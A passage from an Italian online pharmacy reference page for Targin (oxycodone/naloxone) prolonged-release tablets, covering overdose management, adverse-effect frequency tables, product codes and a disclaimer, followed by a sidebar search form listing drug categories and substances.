Targin pu&ograve; manifestarsi con sintomi indotti sia da ossicodone (agonista dei recettori oppioidi) che da naloxone (antagonista dei recettori oppioidi). Sintomi di un sovradosaggio da ossicodone includono miosi, depressione respiratoria, sonnolenza che progredisce fino al coma, ipotonia, bradicardia come pure ipotensione. Nei casi pi&ugrave; gravi pu&ograve; verificarsi coma, edema polmonare non cardiogeno e insufficienza circolatoria e pu&ograve; portare ad un esito fatale. Sono improbabili sintomi di sovradosaggio da solo naloxone. <u>Trattamento dell&rsquo;intossicazione</u> Sintomi da astinenza dovuti a sovradosaggio di naloxone devono essere trattati sintomaticamente in un ambiente strettamente controllato. Sintomi clinici che suggeriscano un sovradosaggio di ossicodone devono essere trattati con la somministrazione di antagonisti oppioidi (es: naloxone cloridrato 0,4 - 2mg per via endovenosa). La somministrazione deve essere ripetuta ad intervalli di 2 - 3 minuti, come clinicamente richiesto. &Egrave; inoltre possibile applicare una infusione di 2 mg di naloxone cloridrato in 500 ml di soluzione di cloruro di sodio allo 0.9% destrosio al 5% (0,004 mg/ml di naloxone). L'infusione deve essere somministrata ad una velocit&agrave; corrispondente alle dosi precedentemente somministrate in bolo e in base alla risposta del paziente. Deve essere presa in considerazione la lavanda gastrica. Misure di supporto (ventilazione artificiale, ossigeno, vasopressori e infusione di fluidi) devono essere impiegate, se necessario, per gestire lo shock circolatorio che accompagna un sovradosaggio. L&rsquo;arresto cardiaco o le aritmie possono richiedere il massaggio cardiaco o la defibrillazione. Se necessario deve essere praticata la ventilazione artificiale. Devono essere preservati l&rsquo;equilibrio idrico ed elettrolitico.</p></div><h2>Effetti indesiderati</h2><a name="effetti_indesiderati"></a><p><strong>Quali sono gli effetti collaterali di  Targin compresse a rilascio prolungato &#8211;  10 mg/5 mg compresse a rilascio prolungato 28 compresse in blister pvc/al? - Come tutti i medicinali, Targin compresse a rilascio prolungato &#8211;  10 mg/5 mg compresse a rilascio prolungato 28 compresse in blister pvc/al pu&ograve causare effetti collaterali, sebbene non tutte le persone li manifestino. </strong></p><div id="effetti_indesiderati" class="acf_farmaco"><p> Le seguenti frequenze sono la base per valutare gli effetti indesiderati: Molto comune (&ge; 1/10) Comune (&ge; 1/100,&lt; 1/10) Non comune (&ge;1/1.000, &lt;1/100) Raro (&ge; 1/10.000 e&lt; 1/1.000) Molto raro (&lt;1/10.000) Non nota (la frequenza non pu&ograve; essere definita sulla base dei dati disponibili) All'interno di ciascuna classe di frequenza, gli effetti indesiderati sono riportati in ordine decrescente di gravit&agrave;.<table border=1 cellspacing=0 cellpadding=3><tr><td> <u> Classificazione per sistemi ed organi secondo MedDRA</u></td><td> Comune (&ge; 1/100,&lt; 1/10)</td><td> Non commune (&ge;1/1.000, &lt;1/100)</td><td> Raro (&gt; 1/10.000 &lt; 1/1.000)</td><td> Molto raro (&lt;1/10.000)</td><td> Non nota (la frequenza non pu&ograve; essere definita sulla base dei dati disponibili)</td></tr><tr><td> <u>Disturbi del sistema immunitario</u></td><td>&nbsp;</td><td> Ipersensibilit&agrave;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td> <u>Disturbi del metabolismo e della nutrizione</u></td><td> Diminuzione dell&rsquo;appetito fino a perdita dell&rsquo;appetito</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td> <u>Disturbi psichiatrici</u></td><td> Insonnia</td><td> Irrequietezza, Alterazioni del pensiero, Ansia, Stato confusionale, Depressione, Diminuzione della libido, Nervosismo</td><td> Dipendenza (vedere sezione 4.4)</td><td>&nbsp;</td><td> Euforia, Allucinazioni, Incubi, Aggressivit&agrave;</td></tr><tr><td> <u>Patologie del sistema nervoso</u></td><td> Capogiro, Emicrania, Sonnolenza</td><td> Convulsioni&sup1;, Disturbi dell&rsquo;attenzione, Disgeusia, Disordini del linguaggio, Sincope, Tremori, Letargia</td><td>&nbsp;</td><td>&nbsp;</td><td> Parestesia, Stato di sedazione, Sindrome da apnea del sonno (vedere sezione 4.4)</td></tr><tr><td> <u>Patologie dell&rsquo;occhio</u></td><td>&nbsp;</td><td> Problemi nella vista</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td> <u>Patologie dell&rsquo;orecchio e del labirinto</u></td><td> Vertigini</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td> <u>Patologie cardiache</u></td><td>&nbsp;</td><td> Angina pectoris&sup2;, Palpitazioni</td><td> Tachicardia</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td> <u>Patologie vascolari</u></td><td> Vampate di calore</td><td> Diminuzione della pressione sanguigna, Aumento della pressione sanguigna</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td> <u>Patologie respiratorie, toraciche e mediastiniche</u></td><td>&nbsp;</td><td> Dispnea, Rinorrea, Tosse</td><td> Sbadiglio</td><td>&nbsp;</td><td> Depressione respiratoria</td></tr><tr><td> <u>Patologie gastrointestinali</u></td><td> Dolore addominale, Costipazione, Diarrea, Bocca secca, Dispepsia, Vomito, Nausea, Flatulenza</td><td> Distensione addominale</td><td> Patologie dentali</td><td>&nbsp;</td><td> Eruttazione</td></tr><tr><td> <u>Patologie epatobiliari</u></td><td>&nbsp;</td><td> Aumento degli enzimi epatici, Colica biliare</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td> <u>Patologie dell&rsquo;apparato riproduttivo e della mammella</u></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td> Disfuzione erettile</td></tr><tr><td> <u>Patologie della cute e del tessuto sottocutaneo</u></td><td> Prurito, Reazioni della pelle, Iperidrosi</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td> <u>Patologie del sistema muscoloscheletrico e del tessuto connettivo</u></td><td>&nbsp;</td><td> Crampi muscolari, Spasmi muscolari, Mialgia</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td> <u>Patologie renali e urinarie</u></td><td>&nbsp;</td><td> Urgenza nella minzione</td><td>&nbsp;</td><td>&nbsp;</td><td> Ritenzione urinaria</td></tr><tr><td> <u>Patologie sistemiche e condizioni relative alla sede di somministrazione</u></td><td> Astenia, Fatica</td><td> Sindrome di astinenza, Dolore al petto, Brividi, Malessere, Dolore, Edema periferico, Sete</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td> <u>Esami diagnostici</u></td><td>&nbsp;</td><td> Diminuzione del peso</td><td> Aumento di peso</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td> <u>Traumatismo, avvelenamento e complicazione da procedura </u></td><td>&nbsp;</td><td> Lesioni per incidenti</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr></table> &sup1; particolarmente in persone con epilessia o soggette a convulsioni &sup2; particolarmente in pazienti con una storia clinica di malattie coronariche <u>Per la sostanza attiva ossicodone cloridrato sono noti i seguenti ulteriori effetti indesiderati:</u> A causa delle sue propriet&agrave; farmacologiche, ossicodone cloridrato pu&ograve; causare depressione respiratoria, miosi, broncospasmo, spasmi della muscolatura liscia, nonch&eacute; sopprimere il riflesso della tosse.<table border=1 cellspacing=0 cellpadding=3><tr><td> <u>Classificazione per sistemi ed organi secondo MedDRA</u></td><td> Comune (&ge; 1/100,&lt; 1/10)</td><td> Non commune (&ge;1/1.000, &lt;1/100)</td><td> Raro (&gt; 1/10.000 &lt; 1/1.000)</td><td> Molto raro (&lt;1/10.000)</td><td> Non nota (la frequenza non pu&ograve; essere definita sulla base dei dati disponibili)</td></tr><tr><td> <u>Infezioni e infestazioni</u></td><td>&nbsp;</td><td>&nbsp;</td><td> Herpes simplex</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td> <u>Disturbi del sistema immunitario</u></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td> Reazioni anafilattiche</td></tr><tr><td> <u>Disturbi del metabolismo e della nutrizione</u></td><td>&nbsp;</td><td> Disidratazione</td><td> Aumento dell'appetito</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td> <u>Disturbi psichiatrici</u></td><td> Alterazione dell'umore e cambiamento della personalit&agrave;, Ridotta attivit&agrave;, Iperattivit&agrave; psicomotoria</td><td> Agitazione, Disturbi della percezione (ad es. derealizzazione)</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td> <u>Patologie del sistema nervoso </u></td><td>&nbsp;</td><td> Concentrazione diminuita, Emicrania, Ipertonia, Contrazioni muscolari involontarie, Ipoestesia, Coordinazione anormale</td><td>&nbsp;</td><td>&nbsp;</td><td> Iperalgesia</td></tr><tr><td> <u>Patologie dell'orecchio e del labirinto </u></td><td>&nbsp;</td><td> Alterazione dell&rsquo;udito</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td> <u>Patologie vascolari </u></td><td>&nbsp;</td><td> Vasodilatazione</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td> <u>Patologie respiratorie, toraciche e mediastiniche</u></td><td>&nbsp;</td><td> Disfonia</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td> <u>Patologie gastrointestinali </u></td><td> Singhiozzo</td><td> Disfagia, Ileo, Ulcerazioni della bocca, Stomatite</td><td> Melena, Sanguinamento gengivale</td><td>&nbsp;</td><td> Carie dentali</td></tr><tr><td> <u>Patologie epatobiliari </u></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td> Colestasi</td></tr><tr><td> <u>Patologie della cute e del tessuto sottocutaneo </u></td><td>&nbsp;</td><td> Cute secca</td><td> Orticaria</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td> <u>Patologie renali e urinarie </u></td><td> Disuria</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td> <u>Patologie dell&rsquo;apparato riproduttivo e della mammella </u></td><td>&nbsp;</td><td> Ipogonadismo</td><td>&nbsp;</td><td>&nbsp;</td><td> Amenorrea</td></tr><tr><td> <u>Patologie sistemiche e condizioni relative alla sede di somministrazione</u></td><td>&nbsp;</td><td> Edema, Tolleranza al farmaco</td><td> Sindrome di astinenza neonatale</td><td>&nbsp;</td><td>&nbsp;</td></tr></table> <u>Segnalazione delle reazioni avverse sospette </u> La segnalazione delle reazioni avverse sospette che si verificano dopo l&rsquo;autorizzazione del medicinale &egrave; importante, in quanto permette un monitoraggio continuo del rapporto beneficio/rischio del medicinale. Agli operatori sanitari &egrave; richiesto di segnalare qualsiasi reazione avversa sospetta tramite il sistema nazionale di segnalazione all&rsquo;indirizzo https://www.aifa.gov.it/content/segnalazioni-reazioni-avverse.</p></div><h2>Codice AIC</h2><a name="codice_aic"></a><div id="codice_aic" class="acf_farmaco"><p> 039586159</p></div><div class="datapubblicazione"><h2>Data di pubblicazione</h2><p>28-01-2023</p></div><h2>Categorie farmaco</h2><p><a href="https://www.farmacia.it/categorie-farmaci/analgesici/">Analgesici</a></p></ul><h2>Sostanza</h2><p><a href="https://www.farmacia.it/sostanza/ossicodone-oxicodone-cloridrato-naloxone-cloridrato-diidrato/">Ossicodone (oxicodone) cloridrato/naloxone cloridrato diidrato</a></p></ul><h2>Produttore</h2><p><a href="https://www.farmacia.it/produttore/mundipharma-pharmaceutic-srl/">Mundipharma pharmaceutic. srl</a></p></ul><div class="prev-next-post-links"><div class="previous-post-link">Articolo Precedente &laquo; <a href="https://www.farmacia.it/farmaco/instanyl-spray-nasale-soluzione-100-mcg-dose-spray-nasale-soluzione-uso-nasale-flacone-vetro-1-8-ml-1-flacone-10-dosi-pharmarx/" rel="prev"><strong>Instanyl spray nasale, soluzione &#8211;  100 mcg/dose &#8211; spray nasale, soluzione &#8211; uso nasale &#8211; flacone(vetro) &#8211; 1,8 ml 1 flacone (10 dosi)</strong></a></div><div class="next-post-link">Prossimo articolo <a href="https://www.farmacia.it/farmaco/lexotan-3-mg-compresse-20-compresse/" rel="next"><strong>Lexotan &#8211;  3 mg compresse 20 compresse</strong></a> &raquo;</div></div></div><p>&nbsp;</p><p>&nbsp;</p><div id="disclaimer_farmaco" style="font-size:12px;"><h4>Disclaimer</h4><p>Questa scheda riporta informazioni che non intendono sostituire una diagnosi o consigli del medico, poich&egrave; solo il medico pu&ograve; stilare qualsiasi prescrizione e dare indicazione terapeutica. Tutti i contenuti devono intendersi e sono di natura esclusivamente informativa e volti esclusivamente a portare a conoscenza degli utenti le informazioni attraverso il presente sito. In caso di patologie, disturbi o allergie &egrave; sempre bene consultare prima il proprio medico curante.</p><p><strong>Nota bene</strong></p><p>Le denominazioni dei prodotti, gli ingredienti e le percentuali indicati nelle descrizioni sono puramente indicativi, potrebbero subire variazioni o aggiornamenti da parte delle aziende produttrici. Per l'impossibilit&agrave; di adeguarsi in tempo reale a tali aggiornamenti, le foto e le informazioni tecniche dei prodotti inseriti su Farmacia.it possono differire da quelle riportate in etichetta o in altro modo diffuse dalle aziende produttrici. L'unico elemento di identificazione risulta essere il codice ministeriale MINSAN. Farmacia.it non garantisce la veridicit&agrave; e l'attualit&agrave; delle informazioni pubblicate e declina ogni responsabilit&agrave; in ordine ad eventuali errori, omissioni o mancati aggiornamenti delle stesse. Farmacia.it non si assume responsabilit&agrave; per danni di qualsiasi natura che possano derivare dall'accesso alle informazioni pubblicate.</p><p><strong>Fonte dei dati</strong></p><p><strong>Farmadati Italia</strong> - Sito internet: https://www.farmadati.it/</p><p>La Banca Dati Farmadati Italia &egrave; utilizzata dalla quasi totalit&agrave; delle farmacie, parafarmacie, erboristerie, sanitarie, GDO, medici informatizzati ecc. grazie alla garanzia di affidabilit&agrave;, seriet&agrave; e professionalit&agrave;storiche dell'azienda sul territorio nazionale.<br/> Il sistema di gestione Farmadati Italia S.r.l &egrave; conforme ai requisiti delle norme UNI EN ISO 9001:2015 per i sistemi di gestione per la qualit&agrave; e UNI CEI ISO/IEC 27001:2017 per i sistemi di gestione della sicurezza delle informazioni.</p></div></div></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a href="https://www.docpeter.it" title="Farmacia Online Docpeter"><img src="https://www.farmacia.it/wp-content/uploads/2023/02/banner-docpeter-350.jpg" alt="Farmacia Online Docpeter"></a></div></div></section><section id="block-7" class="widget widget_block"><div class="widget-wrap"><h2>Cerca e/o filtra</h2><form action="" method="post" class="searchandfilter"><div><ul><li><input type="text" name="ofsearch" placeholder="Search &hellip;" value=""></li><li><select  name='offarmaco_categorie' id='offarmaco_categorie' class='postform'><option value='0' selected='selected'>Tutte le categorie farmaco</option><option class="level-0" value="827">Agenti nutrizionali</option><option class="level-0" value="1554">Allergeni</option><option class="level-0" value="837">Altri agenti ematologici</option><option class="level-0" value="135">Altri farmaci del sistema nervoso</option><option class="level-0" value="2782">Altri farmaci del sistema nervoso uso veterinario</option><option class="level-0" value="298">Altri farmaci dell&#8217;apparato gastrointest. e del metabolismo</option><option class="level-0" value="2647">Altri farmaci dell&#8217;apparato gastrointest. e del metabolismo Veterinario</option><option class="level-0" value="823">Altri farmaci per le affezioni del sistema muscolo-scheletri</option><option class="level-0" value="2169">Altri farmaci per le affezioni del sistema muscolo-scheletri uso veterinario</option><option class="level-0" value="134">Altri ginecologici</option><option class="level-0" value="2020">Altri ginecologici uso veterinario</option><option class="level-0" value="1272">Altri preparati dermatologici</option><option class="level-0" value="2655">Altri preparati dermatologici uso veterinario</option><option class="level-0" value="869">Altri preparati per il sistema respiratorio</option><option class="level-0" value="2272">Altri preparati per il sistema respiratorio uso veterinario</option><option class="level-0" value="284">Anabolizzanti sistemici</option><option class="level-0" value="2221">Anabolizzanti sistemici uso veterinario</option><option class="level-0" value="133">Analgesici</option><option class="level-0" value="2118">Analgesici uso veterinario</option><option class="level-0" value="137">Anestetici</option><option class="level-0" value="2132">Anestetici uso veterinario</option><option class="level-0" value="2056">Antibatterici per uso intramammario veterinario</option><option class="level-0" value="160">Antibatterici per uso sistemico</option><option class="level-0" value="2007">Antibatterici per uso sistemico veterinario</option><option class="level-0" value="122">Antibiotici e chemioterapici per uso dermatologico</option><option class="level-0" value="2059">Antibiotici e chemioterapici per uso dermatologico veterinario</option><option class="level-0" value="158">Antidiarroici, antinfiammatori ed antimicrobici intestinali</option><option class="level-0" value="2085">Antidiarroici, antinfiammatori ed antimicrobici intestinali uso veterinario</option><option class="level-0" value="300">Antielmintici</option><option class="level-0" value="2028">Antielmintici uso veterinario</option><option class="level-0" value="232">Antiemetici ed antinausea</option><option class="level-0" value="2530">Antiemetici ed antinausea uso veterinario</option><option class="level-0" value="166">Antiemorragici</option><option class="level-0" value="2311">Antiemorragici uso veterinario</option><option class="level-0" value="124">Antiepilettici</option><option class="level-0" value="2592">Antiepilettici uso veterinario</option><option class="level-0" value="179">Antigottosi</option><option class="level-0" value="330">Antiipertensivi</option><option class="level-0" value="148">Antimicobatterici</option><option class="level-0" value="247">Antimicotici per uso dermatologico</option><option class="level-0" value="2355">Antimicotici per uso dermatologico veterinario</option><option class="level-0" value="799">Antimicotici per uso sistemico</option><option class="level-0" value="2507">Antimicotici per uso sistemico Veterinario</option><option class="level-0" value="2057">Antimicrobici e antisettici per uso intrauterino uso veterinario</option><option class="level-0" value="128">Antimicrobici ed antisettici ginecologici</option><option class="level-0" value="130">Antiparkinsoniani</option><option class="level-0" value="2587">Antiparkinsoniani uso veterinario</option><option class="level-0" value="155">Antiprotozoari</option><option class="level-0" value="2184">Antiprotozoari uso veterinario</option><option class="level-0" value="1134">Antipruriginosi, inclusi antiistaminici, anestetici, ecc.</option><option class="level-0" value="940">Antipsoriasici</option><option class="level-0" value="1097">Antisettici e disinfettanti</option><option class="level-0" value="146">Antistaminici per uso sistemico</option><option class="level-0" value="2494">Antistaminici per uso sistemico veterinario</option><option class="level-0" value="147">Antitrombotici</option><option class="level-0" value="136">Antivirali per uso sistemico</option><option class="level-0" value="382">Betabloccanti</option><option class="level-0" value="2039">Betabloccanti uso veterinario</option><option class="level-0" value="1443">Calcio omeostatici</option><option class="level-0" value="357">Calcio-antagonisti</option><option class="level-0" value="2733">Calcio-antagonisti uso veterinario</option><option class="level-0" value="187">Citostatici</option><option class="level-0" value="2566">Citostatici uso veterinario</option><option class="level-0" value="139">Corticosteroidi sistemici</option><option class="level-0" value="2041">Corticosteroidi sistemici uso veterinario</option><option class="level-0" value="190">Corticosteroidi, preparati dermatologici</option><option class="level-0" value="2106">Corticosteroidi, preparati dermatologici uso veterinario</option><option class="level-0" value="1211">Diagnostici</option><option class="level-0" value="1048">Digestivi, inclusi gli enzimi</option><option class="level-0" value="237">Diuretici</option><option class="level-0" value="2047">Diuretici uso veterinario</option><option class="level-0" value="1391">Ectoparassiticidi, compresi antiscabbia, insettic.e repell.</option><option class="level-0" value="2392">Ectoparassiticidi, insetticidi e repellenti uso veterinario</option><option class="level-0" value="1101">Emollienti e protettivi</option><option class="level-0" value="1990">Endectocidi uso veterinario</option><option class="level-0" value="126">Farmaci antianemici</option><option class="level-0" value="2150">Farmaci antianemici uso veterinario</option><option class="level-0" value="361">Farmaci antiinfiammatori ed antireumatici</option><option class="level-0" value="2053">Farmaci antiinfiammatori ed antireumatici uso veterinario</option><option class="level-0" value="1279">Farmaci contro l&#8217;obesita&#8217;, esclusi i prodotti dietetici</option><option class="level-0" value="508">Farmaci per disturbi correlati all&#8217;acidita&#8217;</option><option class="level-0" value="2499">Farmaci per disturbi correlati all&#8217;acidita&#8217; uso veterinario</option><option class="level-0" value="149">Farmaci per disturbi della funzione gastrointestinale</option><option class="level-0" value="2210">Farmaci per disturbi della funzione gastrointestinale uso veterinario</option><option class="level-0" value="120">Farmaci per disturbi ostruttivi delle vie respiratorie</option><option class="level-0" value="2018">Farmaci per disturbi ostruttivi delle vie respiratorie uso veterinario</option><option class="level-0" value="830">Farmaci per il trattamento delle malattie delle ossa</option><option class="level-0" value="2484">Farmaci per il trattamento delle malattie delle ossa uso veterinario</option><option class="level-0" value="502">Farmaci per la costipazione</option><option class="level-0" value="2722">Farmaci per la costipazione uso veterinario</option><option class="level-0" value="556">Farmaci per uso topico per dolori articolari e muscolari</option><option class="level-0" value="286">Farmaci usati nel diabete</option><option class="level-0" value="2081">Farmaci usati nel diabete uso veterinario</option><option class="level-0" value="2011">Immunologici per bovidi</option><option class="level-0" value="2096">Immunologici per canidi</option><option class="level-0" value="2062">Immunologici per equidi</option><option class="level-0" value="2270">Immunologici per felidi</option><option class="level-0" value="2128">Immunologici per leporidi</option><option class="level-0" value="2115">Immunologici per ovini</option><option class="level-0" value="2003">Immunologici per pesci</option><option class="level-0" value="1998">Immunologici per suidi</option><option class="level-0" value="2001">Immunologici per uccelli</option><option class="level-0" value="392">Immunosoppressori</option><option class="level-0" value="2495">Immunosoppressori uso veterinario</option><option class="level-0" value="959">Immunostimolanti</option><option class="level-0" value="2473">Immunostimolanti uso veterinario</option><option class="level-0" value="142">Integratori minerali</option><option class="level-0" value="2072">Integratori minerali uso veterinario</option><option class="level-0" value="205">Miorilassanti</option><option class="level-0" value="2293">Miorilassanti uso veterinario</option><option class="level-0" value="116">Oftalmologici</option><option class="level-0" value="2325">Oftalmologici uso veterinario</option><option class="level-0" value="374">Ormoni ipofisari, ipotalamici ed analoghi</option><option class="level-0" value="2033">Ormoni ipofisari, ipotalamici ed analoghi uso veterinario</option><option class="level-0" value="943">Ormoni pancreatici</option><option class="level-0" value="129">Ormoni sessuali e modulatori del sistema genitale</option><option class="level-0" value="2109">Ormoni sessuali e modulatori del sistema genitale uso veterinario</option><option class="level-0" value="266">Otologici</option><option class="level-0" value="2036">Otologici uso veterinario</option><option class="level-0" value="561">Preparati antiacne</option><option class="level-0" value="853">Preparati per il cavo faringeo</option><option class="level-0" value="2723">Preparati per il cavo faringeo uso veterinario</option><option class="level-0" value="619">Preparati per il trattamento di ferite ed ulcerazioni</option><option class="level-0" value="150">Preparati per la tosse e le malattie da raffreddamento</option><option class="level-0" value="2121">Preparati per la tosse e le malattie da raffreddamento uso veterinario</option><option class="level-0" value="193">Preparati rinologici</option><option class="level-0" value="2482">Prodotti per capezzoli e mammella uso veterinario</option><option class="level-0" value="2191">Prodotti per l&#8217;eutanasia animale</option><option class="level-0" value="320">Psicoanalettici</option><option class="level-0" value="2375">Psicoanalettici uso veterinario</option><option class="level-0" value="151">Psicolettici</option><option class="level-0" value="2045">Psicolettici uso veterinario</option><option class="level-0" value="478">Sieri immuni ed immunoglobuline</option><option class="level-0" value="766">Sostanze ad azione sul sistema renina-angiotensina</option><option class="level-0" value="2291">Sostanze ad azione sul sistema renina-angiotensina uso veterinario</option><option class="level-0" value="532">Sostanze modificatrici dei lipidi</option><option class="level-0" value="282">Stomatologici</option><option class="level-0" value="309">Succedanei del sangue e soluzioni perfusionali</option><option class="level-0" value="1994">Succedanei del sangue e soluzioni perfusionali uso veterinario</option><option class="level-0" value="276">Terapia biliare ed epatica</option><option class="level-0" value="2214">Terapia biliare ed epatica uso veterinario</option><option class="level-0" value="145">Terapia cardiaca</option><option class="level-0" value="2378">Terapia cardiaca uso veterinario</option><option class="level-0" value="241">Terapia endocrina</option><option class="level-0" value="143">Terapia tiroidea</option><option class="level-0" value="2506">Terapia tiroidea uso veterinario</option><option class="level-0" value="2060">Tonici uso veterinario</option><option class="level-0" value="1104">Tutti gli altri prodotti non terapeutici</option><option class="level-0" value="2189">Tutti gli altri prodotti non terapeutici uso veterinario</option><option class="level-0" value="141">Tutti gli altri prodotti terapeutici</option><option class="level-0" value="2070">Tutti gli altri prodotti terapeutici uso veterinario</option><option class="level-0" value="243">Urologici</option><option class="level-0" value="2337">Urologici uso veterinario</option><option class="level-0" value="132">Vaccini</option><option class="level-0" value="491">Vasodilatatori periferici</option><option class="level-0" value="2194">Vasodilatatori periferici uso veterinario</option><option class="level-0" value="351">Vasoprotettori</option><option class="level-0" value="118">Vitamine</option><option class="level-0" value="2025">Vitamine uso veterinario</option> </select> <input type="hidden" name="offarmaco_categorie_operator" value="and" /></li><li><select  name='offarmaco_sostanza' id='offarmaco_sostanza' class='postform'><option value='0' selected='selected'>Tutte le Sostanze</option><option class="level-0" value="2797">11</option><option class="level-0" value="2798">16</option><option class="level-0" value="2799">18</option><option class="level-0" value="2800">31</option><option class="level-0" value="2801">33</option><option class="level-0" value="2802">45</option><option class="level-0" value="2803">52</option><option class="level-0" value="2804">58)</option><option class="level-0" value="1832">Abacavir solfato/lamivudina/zidovudina</option><option class="level-0" value="1577">Abatacept</option><option class="level-0" value="1281">Acamprosato calcico</option><option class="level-0" value="877">Acarbosio</option><option class="level-0" value="1949">Acari della povere (estratto di allergeni dermatophagoides pteronyssinus e dermatophagoides farinae)</option><option class="level-0" value="641">Acebutololo cloridrato</option><option class="level-0" value="1169">Aceclofenac</option><option class="level-0" value="203">Acenocumarolo</option><option class="level-0" value="2046">Acepromazina maleato</option><option class="level-0" value="170">Acetazolamide</option><option class="level-0" value="353">Acetilcisteina</option><option class="level-0" value="2370">Acetilmetionina/cianocobalamina/carnitina cloridrato/tocoferolo acetato alfa</option><option class="level-0" value="883">Acetossietilcefuroxima</option><option class="level-0" value="734">Aciclovir</option><option class="level-0" value="696">Acido acetilsalicilico</option><option class="level-0" value="539">Acido acetilsalicilico/magnesio idrossido/algeldrato</option><option class="level-0" value="1052">Acido alendronico sale sodico</option><option class="level-0" value="1051">Acido alendronico sale sodico triidrato</option><option class="level-0" value="1500">Acido alendronico sale sodico triidrato/colecalciferolo</option><option class="level-0" value="1699">Acido aminolevulinico</option><option class="level-0" value="109">Acido ascorbico</option><option class="level-0" value="1100">Acido borico</option><option class="level-0" value="2190">Acido carminico (e120)/cloruro di sodio/gomma xantan (e415)/acqua per iniezioni</option><option class="level-0" value="831">Acido clodronico sale disodico</option><option class="level-0" value="1361">Acido clodronico sale disodico tetraidrato</option><option class="level-0" value="832">Acido clodronico sale disodico/lidocaina cloridrato</option><option class="level-0" value="1863">Acido colico</option><option class="level-0" value="472">Acido cromoglicico sale disodico</option><option class="level-0" value="1142">Acido edetico sale di calcio bisodico</option><option class="level-0" value="395">Acido etacrinico</option><option class="level-0" value="397">Acido etacrinico sale sodico</option><option class="level-0" value="28">Acido folico</option><option class="level-0" value="1290">Acido fusidico</option><option class="level-0" value="885">Acido fusidico emiidrato</option><option class="level-0" value="418">Acido fusidico sale sodico</option><option class="level-0" value="1228">Acido fusidico/betametasone valerato</option><option class="level-0" value="1316">Acido fusidico/idrocortisone acetato</option><option class="level-0" value="824">Acido ialuronico sale sodico</option><option class="level-0" value="1153">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/calcio cloruro</option><option class="level-0" value="2136">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/calcio cloruro/glucosio (destrosio) anidro</option><option class="level-0" value="1155">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/sodio fosfato monobasico monoidrato/sodio fosfato bibasico biidrato</option><option class="level-0" value="2245">Acido mefepronico</option><option class="level-0" value="510">Acido niflumico</option><option class="level-0" value="1928">Acido salicilico</option><option class="level-0" value="865">Acido tauroursodesossicolico biidrato</option><option class="level-0" value="716">Acido tiaprofenico</option><option class="level-0" value="2485">Acido tiludronico</option><option class="level-0" value="2664">Acido tioctico/cianocobalamina/acetilmetionina/fegato estratto totale iniettabile</option><option class="level-0" value="2054">Acido tolfenamico</option><option class="level-0" value="430">Acido tranexamico</option><option class="level-0" value="586">Acido ursodesossicolico</option><option class="level-0" value="666">Acido ursodesossicolico estere solforico sale sodico</option><option class="level-0" value="477">Acido valproico/sodio valproato</option><option class="level-0" value="1813">Acido zoledronico monoidrato</option><option class="level-0" value="737">Acipimox</option><option class="level-0" value="941">Acitretina</option><option class="level-0" value="1822">Aclidinio bromuro</option><option class="level-0" value="1950">Aclidinio bromuro/formoterolo fumarato diidrato</option><option class="level-0" value="1105">Acqua per preparazioni iniettabili</option><option class="level-0" value="1447">Adalimumab</option><option class="level-0" value="1068">Adapalene</option><option class="level-0" value="518">Ademetionina butandisolfonato</option><option class="level-0" value="1106">Adrenalina</option><option class="level-0" value="1738">Adrenalina tartrato</option><option class="level-0" value="1862">Afatinib dimaleato</option><option class="level-0" value="2662">Afoxolaner</option><option class="level-0" value="2681">Afoxolaner/milbemicina ossima</option><option class="level-0" value="2500">Aglepristone</option><option class="level-0" value="1659">Agomelatina</option><option class="level-0" value="905">Albendazolo</option><option class="level-0" value="402">Albumina umana</option><option class="level-0" value="550">Alcinonide</option><option class="level-0" value="551">Alcinonide/acido salicilico</option><option class="level-0" value="603">Alcinonide/neomicina solfato</option><option class="level-0" value="750">Alfacalcidolo</option><option class="level-0" value="2393">Alfacipermetrina</option><option class="level-0" value="2217">Alfaprostolo</option><option class="level-0" value="2669">Alfaxalone</option><option class="level-0" value="859">Alfuzosina cloridrato</option><option class="level-0" value="1587">Aliskiren emifumarato</option><option class="level-0" value="1641">Aliskiren/idroclorotiazide</option><option class="level-0" value="759">Alizapride cloridrato</option><option class="level-0" value="417">Allopurinolo</option><option class="level-0" value="1354">Almotriptan idrogenomalato</option><option class="level-0" value="1787">Almotriptan malato</option><option class="level-0" value="2364">Alofuginone</option><option class="level-0" value="2737">Alofuginone lattato</option><option class="level-0" value="1869">Alogliptin benzoato</option><option class="level-0" 